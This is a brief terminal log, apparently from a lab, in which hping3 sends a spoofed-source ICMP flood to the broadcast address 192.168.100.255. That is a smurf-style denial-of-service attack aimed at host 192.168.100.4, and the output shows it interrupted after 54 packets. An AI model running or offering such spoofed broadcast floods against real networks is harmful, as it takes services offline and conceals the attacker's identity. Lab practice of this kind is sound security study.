 └─$ sudo hping3 --icmp -c 100000 --spoof 192.168.100.4 192.168.100.255
HPING 192.168.100.255 (eth0 192.168.100.255): icmp mode set, 28 headers + 0 data bytes
^C
--- 192.168.100.255 hping statistic ---
54 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms